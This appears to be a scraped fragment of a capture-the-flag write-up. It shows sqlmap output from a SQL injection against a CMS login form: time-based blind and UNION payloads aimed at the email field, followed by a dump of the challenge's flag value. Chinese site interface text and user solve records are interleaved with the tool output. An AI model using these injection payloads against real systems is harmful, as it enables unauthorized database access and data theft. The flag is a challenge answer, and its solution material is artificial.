 Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: email=admin@123.com' AND (SELECT 1300 FROM (SELECT(SLEEP(5)))pEsB) AND 'erSM'='erSM&password=123456
Type: UNION query
Title: Generic UNION query (NULL) - 6 columns
Payload: email=admin@123.com' UNION ALL SELECT NULL,CONCAT(0x7171627871,0x4f625465796e71626b41596a4449756f666c6b65705a5664446b6c554a434858
467a6e6356686558,0x716b766271),NULL,NULL,NULL,NULL-- -&password=123456
---
[16:27:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.12
挑战人数: 597人 攻克人数: 416人
[16:27:45] [INFO] fetching entries of column(s) 'flag' for table 'flag' in database 'atomcms'
got a 302 redirect to 'http://eci-2zeelbrhcarowtjim18b.cloudeci1.ichunqiu.com/admin/index.php'. Do you want to follow? [Y/n] Y
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N] N
最新攻克记录
Database: atomcms
Table: flag
[1 entry]
收藏
+------------------------------------------+
| flag |
+------------------------------------------+
| flag{d9a61f1d-8f14-4284-b4b5-0f1721f72f14} |
+------------------------------------------+
knight 2023-09-27 16:21:43
godcar 2023-09-27 14:37:34